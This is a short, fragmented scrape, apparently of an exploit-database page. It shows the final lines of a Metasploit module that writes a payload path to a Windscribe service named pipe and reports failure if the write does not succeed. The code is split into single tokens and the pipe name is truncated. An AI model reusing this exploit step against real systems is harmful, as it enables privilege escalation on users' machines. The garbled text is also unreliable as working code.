
    register_file_for_cleanup 
payload_path

unless
write_named_pipe
(
"\\\\.\\pipe\\WindscribeSer
payload_path
)
      fail_with 
Failure
:
:
Unknown
,
'Failed to write to pipe'
end
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)